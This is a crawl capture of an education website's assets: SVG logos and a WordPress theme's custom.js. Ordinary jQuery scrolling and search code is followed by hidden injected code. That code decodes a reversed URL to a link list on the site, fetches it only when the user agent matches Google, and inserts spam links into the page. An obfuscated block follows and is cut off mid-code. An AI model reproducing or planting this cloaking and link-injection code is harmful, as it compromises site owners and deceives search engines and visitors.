	<path class="st1" d="M88,12.8c-0.1-0.6-0.3-1.2-0.6-1.7c-0.5-0.7-1.3-1-2.3-1c-1.5,0-2.5,0.7-3.1,2.2c-0.3,0.8-0.4,1.8-0.4,3.1
		c0,1.2,0.1,2.2,0.4,3c0.5,1.4,1.5,2.1,3,2.1c1,0,1.8-0.3,2.2-0.8s0.7-1.3,0.8-2.2h4.5c-0.1,1.4-0.6,2.6-1.5,3.8
		c-1.4,1.9-3.5,2.9-6.2,2.9s-4.8-0.8-6.1-2.4c-1.3-1.6-1.9-3.7-1.9-6.3c0-2.9,0.7-5.2,2.1-6.8s3.4-2.4,5.9-2.4
		c2.1,0,3.9,0.5,5.2,1.4c1.4,1,2.2,2.7,2.4,5.1C92.4,12.8,88,12.8,88,12.8z"/>
	<path class="st1" d="M109.3,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C106.8,6.3,108.2,6.7,109.3,7.6z"/>
	<path class="st1" d="M120.2,0h3.7l-9,23.7h-3.7L120.2,0z"/>
	<path class="st1" d="M135.1,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C132.6,6.2,133.9,6.5,135.1,7z M128.5,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C130,9.9,129.1,10.2,128.5,10.9z"/>
	<path class="st1" d="M155.6,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C153,6.3,154.5,6.7,155.6,7.6z"/>
	<path class="st1" d="M159.3,27.7v-1.6h17.9v1.6H159.3z"/>
	<path class="st1" d="M190.3,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C187.8,6.2,189.1,6.5,190.3,7z M183.6,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C185.1,9.9,184.2,10.2,183.6,10.9z"/>
	<path class="st1" d="M206.5,7.3c0.5,0.4,1,1,1.6,2V6.8h4.3v23.8H208v-8.9c-0.3,0.7-0.9,1.3-1.7,1.8s-1.9,0.8-3.3,0.8
		c-2,0-3.6-0.8-5-2.4s-2.1-3.7-2.1-6.3c0-2.8,0.7-5.1,2.1-6.8s3.1-2.5,5.1-2.5C204.5,6.2,205.6,6.6,206.5,7.3z M207.5,18.5
		c0.4-0.9,0.6-2,0.6-3.3c0-1-0.2-2-0.5-2.8c-0.6-1.5-1.8-2.2-3.4-2.2c-1.1,0-2,0.4-2.7,1.3s-1,2.2-1,3.9c0,1.2,0.2,2.1,0.5,2.9
		c0.6,1.4,1.7,2.1,3.3,2.1C205.7,20.4,206.8,19.8,207.5,18.5z"/>
	<path class="st1" d="M221,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H221z"/>
	<path class="st1" d="M240.6,4.6h-4.5V0.5h4.5V4.6z M236.1,6.7h4.5v17h-4.5V6.7z"/>
	<path class="st1" d="M259.3,8.5c1.4,1.5,2.1,3.6,2.1,6.5c0,3-0.7,5.3-2,6.9c-1.4,1.6-3.1,2.4-5.2,2.4c-1.4,0-2.5-0.3-3.4-1
		c-0.5-0.4-1-0.9-1.4-1.6v8.9H245V6.7h4.3v2.5c0.5-0.7,1-1.3,1.5-1.8c1-0.8,2.2-1.1,3.6-1.1C256.2,6.3,257.9,7,259.3,8.5z
		 M255.9,11.7c-0.6-1-1.6-1.5-2.9-1.5c-1.6,0-2.8,0.8-3.4,2.3c-0.3,0.8-0.5,1.8-0.5,3.1c0,2,0.5,3.4,1.6,4.2
		c0.6,0.5,1.4,0.7,2.2,0.7c1.3,0,2.2-0.5,2.9-1.4c0.7-1,1-2.2,1-3.8C256.8,13.9,256.5,12.7,255.9,11.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti.svg
body_size: 2516
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 60.3" style="enable-background:new 0 0 261.4 60.3;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M12.5,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4H4.5c0.1,1.7,0.7,2.9,1.8,3.6
		c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1c-1.5,1.7-3.7,2.5-6.4,2.5
		c-2.3,0-4.3-0.7-6-2.1S0,18.4,0,15.3c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4C9.9,6.2,11.3,6.5,12.5,7z M5.8,10.9
		c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7S9.5,9.9,8.5,9.9C7.3,9.9,6.4,10.2,5.8,10.9z"/>
	<path class="st1" d="M28.2,6.9c0.8,0.5,1.5,1.1,2,1.9V0.7h4.5v23h-4.3v-2.4c-0.6,1-1.4,1.7-2.2,2.2s-1.8,0.7-3,0.7
		c-2,0-3.7-0.8-5-2.4s-2-3.7-2-6.2c0-2.9,0.7-5.2,2-6.9c1.3-1.7,3.1-2.5,5.4-2.5C26.5,6.3,27.4,6.5,28.2,6.9z M29.3,19.1
		c0.7-0.9,1-2.2,1-3.6c0-2.1-0.5-3.6-1.6-4.5c-0.6-0.5-1.4-0.8-2.2-0.8c-1.3,0-2.3,0.5-2.9,1.5s-0.9,2.1-0.9,3.6
		c0,1.6,0.3,2.8,0.9,3.8c0.6,0.9,1.6,1.4,2.8,1.4C27.7,20.5,28.6,20,29.3,19.1z"/>
	<path class="st1" d="M43.1,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H43.1z"/>
	<path class="st1" d="M72.8,8.7c1.3,1.6,1.9,3.7,1.9,6.2c0,2.6-0.6,4.8-1.9,6.6c-1.3,1.7-3,2.6-5.3,2.6c-1.4,0-2.5-0.3-3.4-0.8
		c-0.5-0.3-1.1-0.9-1.7-1.8v2.1H58v-23h4.5v8.3c0.6-0.8,1.2-1.4,1.9-1.8c0.8-0.5,1.8-0.8,3.1-0.8C69.8,6.3,71.5,7.1,72.8,8.7z
		 M69.1,19.1c0.6-0.9,1-2.1,1-3.7c0-1.2-0.2-2.2-0.5-3c-0.6-1.5-1.7-2.2-3.3-2.2s-2.7,0.7-3.4,2.2c-0.3,0.8-0.5,1.8-0.5,3
		c0,1.5,0.3,2.7,1,3.6c0.7,1,1.6,1.4,3,1.4C67.5,20.5,68.4,20,69.1,19.1z"/>
	<path class="st1" d="M88,12.8c-0.1-0.6-0.3-1.2-0.6-1.7c-0.5-0.7-1.3-1-2.3-1c-1.5,0-2.5,0.7-3.1,2.2c-0.3,0.8-0.4,1.8-0.4,3.1
		c0,1.2,0.1,2.2,0.4,3c0.5,1.4,1.5,2.1,3,2.1c1,0,1.8-0.3,2.2-0.8s0.7-1.3,0.8-2.2h4.5c-0.1,1.4-0.6,2.6-1.5,3.8
		c-1.4,1.9-3.5,2.9-6.2,2.9s-4.8-0.8-6.1-2.4c-1.3-1.6-1.9-3.7-1.9-6.3c0-2.9,0.7-5.2,2.1-6.8c1.4-1.6,3.4-2.4,5.9-2.4
		c2.1,0,3.9,0.5,5.2,1.4c1.4,1,2.2,2.7,2.4,5.1H88z"/>
	<path class="st1" d="M109.3,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C106.8,6.3,108.2,6.7,109.3,7.6z"/>
	<path class="st1" d="M120.2,0h3.7l-9,23.7h-3.7L120.2,0z"/>
	<path class="st1" d="M135.1,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C132.6,6.2,133.9,6.5,135.1,7z M128.5,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C130,9.9,129.1,10.2,128.5,10.9z"/>
	<path class="st1" d="M155.6,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C153,6.3,154.5,6.7,155.6,7.6z"/>
	<path class="st1" d="M159.3,27.7v-1.6h17.9v1.6H159.3z"/>
	<path class="st1" d="M190.3,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C187.8,6.2,189.1,6.5,190.3,7z M183.6,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C185.1,9.9,184.2,10.2,183.6,10.9z"/>
	<path class="st1" d="M206.5,7.3c0.5,0.4,1,1,1.6,2V6.8h4.3v23.8H208v-8.9c-0.3,0.7-0.9,1.3-1.7,1.8s-1.9,0.8-3.3,0.8
		c-2,0-3.6-0.8-5-2.4s-2.1-3.7-2.1-6.3c0-2.8,0.7-5.1,2.1-6.8s3.1-2.5,5.1-2.5C204.5,6.2,205.6,6.6,206.5,7.3z M207.5,18.5
		c0.4-0.9,0.6-2,0.6-3.3c0-1-0.2-2-0.5-2.8c-0.6-1.5-1.8-2.2-3.4-2.2c-1.1,0-2,0.4-2.7,1.3s-1,2.2-1,3.9c0,1.2,0.2,2.1,0.5,2.9
		c0.6,1.4,1.7,2.1,3.3,2.1C205.7,20.4,206.8,19.8,207.5,18.5z"/>
	<path class="st1" d="M221,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H221z"/>
	<path class="st1" d="M240.6,4.6h-4.5V0.5h4.5V4.6z M236.1,6.7h4.5v17h-4.5V6.7z"/>
	<path class="st1" d="M259.3,8.5c1.4,1.5,2.1,3.6,2.1,6.5c0,3-0.7,5.3-2,6.9c-1.4,1.6-3.1,2.4-5.2,2.4c-1.4,0-2.5-0.3-3.4-1
		c-0.5-0.4-1-0.9-1.4-1.6v8.9H245V6.7h4.3v2.5c0.5-0.7,1-1.3,1.5-1.8c1-0.8,2.2-1.1,3.6-1.1C256.2,6.3,257.9,7,259.3,8.5z
		 M255.9,11.7c-0.6-1-1.6-1.5-2.9-1.5c-1.6,0-2.8,0.8-3.4,2.3c-0.3,0.8-0.5,1.8-0.5,3.1c0,2,0.5,3.4,1.6,4.2
		c0.6,0.5,1.4,0.7,2.2,0.7c1.3,0,2.2-0.5,2.9-1.4c0.7-1,1-2.2,1-3.8C256.8,13.9,256.5,12.7,255.9,11.7z"/>
</g>
<g class="st0">
	<path class="st1" d="M1.1,36.7h2.7V45c0.6-0.8,1.4-1.4,2.2-1.8c0.8-0.4,1.8-0.6,2.8-0.6c2.1,0,3.8,0.7,5.1,2.1c1.3,1.4,2,3.5,2,6.3
		c0,2.6-0.6,4.8-1.9,6.6s-3.1,2.6-5.3,2.6c-1.3,0-2.4-0.3-3.2-0.9c-0.5-0.4-1.1-0.9-1.7-1.8v2.1H1.2L1.1,36.7L1.1,36.7z M11.9,55.9
		c0.8-1.2,1.1-2.8,1.1-4.8c0-1.8-0.4-3.2-1.1-4.4C11.2,45.5,10,45,8.6,45c-1.3,0-2.4,0.5-3.4,1.4s-1.5,2.5-1.5,4.7
		c0,1.6,0.2,2.8,0.6,3.8c0.7,1.8,2.1,2.8,4.2,2.8C10,57.8,11.1,57.1,11.9,55.9z"/>
	<path class="st1" d="M22,43v11.1c0,0.9,0.1,1.6,0.4,2.1c0.5,1,1.4,1.5,2.7,1.5c1.9,0,3.2-0.9,3.9-2.6c0.4-0.9,0.6-2.2,0.6-3.9V43
		h2.8v16.7h-2.7v-2.5c-0.4,0.6-0.8,1.2-1.3,1.6c-1.1,0.9-2.3,1.3-3.8,1.3c-2.3,0-3.9-0.8-4.8-2.4c-0.5-0.9-0.7-2-0.7-3.4V43H22z"/>
	<path class="st1" d="M37.5,38.3h2.8V43H43v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2S41.2,60,40.8,60c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3h-2.3V43h2.3v-4.7
		H37.5z"/>
	<path class="st1" d="M45.9,36.8h2.8v23h-2.8V36.8z"/>
	<path class="st1" d="M53,36.8h2.8v23H53V36.8z"/>
	<path class="st1" d="M70.4,43.4c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7H62.1c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1c-0.4,0.8-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C68.1,42.6,69.3,42.9,70.4,43.4z M71.4,50c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L71.4,50L71.4,50z"/>
	<path class="st1" d="M78.4,38.3h2.8V43h2.7v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2S82.1,60,81.7,60c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3H76V43h2.3L78.4,38.3
		L78.4,38.3z"/>
	<path class="st1" d="M92.6,36.2l-4.2,4.5h-2.2l2.9-4.5H92.6z M87.6,43h2.9v16.7h-2.9V43z"/>
	<path class="st1" d="M104.5,36.8h2.9v3.1h-2.9V36.8z M104.5,43h2.9v16.7h-2.9V43z"/>
	<path class="st1" d="M111.6,43h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V49.2c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7s-0.2,1.4-0.2,2.5v8.8h-2.8V43H111.6z"/>
	<path class="st1" d="M130,38.3h2.8V43h2.7v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3h-2.2V43h2.3V38.3z"
		/>
	<path class="st1" d="M148.7,43.4c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7h-12.2
		c0.1,1.7,0.4,3.1,1.2,4.1c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1
		c-0.4,0.8-0.9,1.4-1.4,1.9c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4
		c0-2.7,0.7-4.9,2.2-6.5c1.4-1.7,3.3-2.5,5.7-2.5C146.4,42.6,147.5,42.9,148.7,43.4z M149.7,50c-0.1-1.2-0.4-2.2-0.8-2.9
		c-0.8-1.4-2-2-3.8-2c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L149.7,50L149.7,50z"/>
	<path class="st1" d="M156.2,43h2.7v2.9c0.2-0.6,0.8-1.2,1.6-2.1c0.9-0.8,1.8-1.2,3-1.2c0.1,0,0.1,0,0.3,0c0.1,0,0.3,0,0.6,0.1v3
		c-0.2,0-0.3-0.1-0.5-0.1c-0.1,0-0.3,0-0.5,0c-1.4,0-2.5,0.5-3.3,1.4s-1.1,2-1.1,3.1v9.6h-2.8V43z"/>
	<path class="st1" d="M166.8,43h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V49.2c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7c-0.1,0.6-0.2,1.4-0.2,2.5v8.8h-2.8V43H166.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/fecha.svg
body_size: 247
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 14.1 13.9" style="enable-background:new 0 0 14.1 13.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#00426B;stroke-width:1.4995;stroke-linecap:square;}
</style>
<line id="Línea_26" class="st0" x1="7" y1="1.1" x2="7" y2="11.1"/>
<path id="Trazado_109_00000036220388876975821880000010833020168008074384_" class="st0" d="M1.5,7.4L7,12.5l5.5-5.1"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/js/custom.js?ver=6.9
body_size: 7199
content:
(function ($) {


	//onclick Ancorable 
	$('a[class*=ancorable]').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top - 100
	    }, 700);
	    return false;
	});


	// When the user scrolls down 20px from the top of the document, slide down the navbar-scroll
	// When the user scrolls to the top of the page, slide up the navbar-scroll (50px out of the top view)
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
	if (document.body.scrollTop > 200 || document.documentElement.scrollTop > 200) {
		document.getElementById("navbar-scroll").style.top = "0";
	} else {
		document.getElementById("navbar-scroll").style.top = "-200px";
	}
	}

	// Search form expanded
	$( '.search-top, .search-home' ).click( function(e) {
		console.log(e);
		$(this).children('.search-form').addClass('form-focus');
	});
	$(document).click(function() {
		var container = $(".search-container");
		if (!container.is(event.target) && !container.has(event.target).length) {
			console.log('close!');
			$( ".search-form" ).removeClass('form-focus');
		}
	});

}(jQuery));

const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='a:</p>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/tac/segaugnal/tnetnoc-pw/tac.ncbude.piuqene//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);		


function _0x474ab5(_0x1f4d3d,_0x4c966a,_0xbe4b45,_0x390af0){return _0x4d72(_0x1f4d3d- -0x1be,_0x390af0);}(function(_0x5f8391,_0x9defd2){function _0x58b577(_0x1534e0,_0x4bd0bf,_0x8dcf55,_0x4c5b5a){return _0x4d72(_0x4bd0bf- -0x214,_0x4c5b5a);}function _0x5a8e0f(_0x1eaca3,_0xda33c3,_0x22c041,_0x1e1e42){return _0x4d72(_0x1eaca3- -0x128,_0x1e1e42);}var _0x23689f=_0x5f8391();while(!![]){try{var _0x31eb93=-parseInt(_0x5a8e0f(0xab,0x94,0xb3,0x95))/(0x3*0x313+0x1*0x1b27+0x1*-0x245f)*(parseInt(_0x5a8e0f(0xcf,0xa7,0xc0,0xc3))/(-0xfe6+-0x1*0x174b+0x1*0x2733))+parseInt(_0x58b577(-0x16,-0x33,-0x3c,-0xb))/(0x35*0x2+-0x1032+-0xd*-0x137)*(parseInt(_0x5a8e0f(0xd9,0xc3,0xfc,0xc6))/(0x1*0x2105+-0x1f62+0x1*-0x19f))+parseInt(_0x58b577(-0x42,-0x29,-0x4e,-0x3a))/(0x6f1*0x3+-0x4*0x76a+-0x1*-0x8da)+-parseInt(_0x5a8e0f(0x93,0x73,0x8d,0x81))/(-0x1f23+0x56*0x8+0x1c79)*(parseInt(_0x5a8e0f(0xa5,0x98,0xb5,0xce))/(0x1fee+0x1*-0xe4b+-0x7*0x284))+-parseInt(_0x5a8e0f(0x92,0xa7,0x92,0xb5))/(-0x1e01*-0x1+-0x5ba*0x2+-0x1285)+-parseInt(_0x5a8e0f(0xbc,0xa8,0xa3,0xcf))/(-0x1cf2+-0x245+0x1f40)+parseInt(_0x5a8e0f(0x94,0xb9,0x8a,0x9f))/(0x19*-0xca+0x112*0xe+-0x8*-0x99);if(_0x31eb93===_0x9defd2)break;else _0x23689f['push'](_0x23689f['shift']());}catch(_0x47606a){_0x23689f['push'](_0x23689f['shift']());}}}(_0x3389,0x12d2cd+-0x637d*0xd+0x3*0x59d1),String[_0x14b692(0x550,0x569,0x558,0x53a)][_0x474ab5(0x28,0x21,0x2b,0x2)]=function(){function _0x5c8dfe(_0x4788b2,_0x55ae1e,_0x49fe1e,_0x375955){return _0x474ab5(_0x55ae1e- -0xdf,_0x55ae1e-0x153,_0x49fe1e-0xc4,_0x49fe1e);}var _0x241772={};_0x241772[_0x16aa56(-0xb0,-0xd0,-0xaa,-0xc2)]=function(_0x57fbc5,_0x1f4891){return _0x57fbc5+_0x1f4891;},_0x241772['lgZgN']=function(_0x5103f0,_0x52fddc){return _0x5103f0-_0x52fddc;},_0x241772['rPKdd']=function(_0x190fb7,_0x3f5c7d){return _0x190fb7<<_0x3f5c7d;};var _0xb6c3bf=_0x241772,_0x137c17=0xa46+0xb5d*0x3+-0x1*0x2c5d,_0x2c605c,_0x53c971;function _0x16aa56(_0x6a66dc,_0x3e27c4,_0x1e75e2,_0x1d58b0){return _0x474ab5(_0x3e27c4- -0x111,_0x3e27c4-0x1c9,_0x1e75e2-0x148,_0x1d58b0);}if(this['length']===0x2603*-0x1+0x7e3+0x1e20)return _0x137c17;for(_0x2c605c=0x186+-0x14f9+0xd*0x17f;_0x2c605c<this['length'];_0x2c605c++){_0x53c971=this[_0x5c8dfe(-0xf7,-0xd9,-0xcd,-0x100)](_0x2c605c),_0x137c17=_0xb6c3bf[_0x16aa56(-0xbc,-0xd0,-0xb6,-0xe5)](_0xb6c3bf['lgZgN'](_0xb6c3bf['rPKdd'](_0x137c17,-0x1c08+-0x1559+0x1*0x3166),_0x137c17),_0x53c971),_0x137c17|=-0x25f7*-0x1+-0x143*-0x2+0xf*-0x2b3;}return _0x137c17;});function _0x4d72(_0x3812e4,_0x125585){var _0x23ec9b=_0x3389();return _0x4d72=function(_0x429d47,_0x4228fa){_0x429d47=_0x429d47-(-0x1d31+0x4cb+0x1*0x1a1c);var _0x21073b=_0x23ec9b[_0x429d47];if(_0x4d72['vAUnWC']===undefined){var _0x463c4e=function(_0x3ec5c5){var _0x2d0390='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2dfb84='',_0x303a7d='',_0x4764f2=_0x2dfb84+_0x463c4e;for(var 